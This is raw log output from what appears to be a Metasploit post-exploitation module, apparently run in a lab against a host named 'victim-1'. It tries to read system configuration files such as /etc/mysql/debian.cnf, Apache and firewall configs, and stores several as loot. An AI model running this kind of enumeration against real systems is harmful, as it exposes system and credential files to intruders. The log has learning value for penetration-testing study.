 [*] Running module against 192.140.234.3 [victim-1]
[*] Info:
[*]     Debian GNU/Linux 8
[*]     Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/my.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20230803115714_default_192.140.234.3_linux.enum.conf_244588.txt
[+] sepermit.conf stored in /root/.msf4/loot/20230803115714_default_192.140.234.3_linux.enum.conf_281575.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20230803115714_default_192.140.234.3_linux.enum.conf_921574.txt
[+] access.conf stored in /root/.msf4/loot/20230803115714_default_192.140.234.3_linux.enum.conf_548916.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20230803115715_default_192.140.234.3_linux.enum.conf_088028.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/logrotate.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20230803115715_default_192.140.234.3_linux.enum.conf_382934.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20230803115715_default_192.140.234.3_linux.enum.conf_107611.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed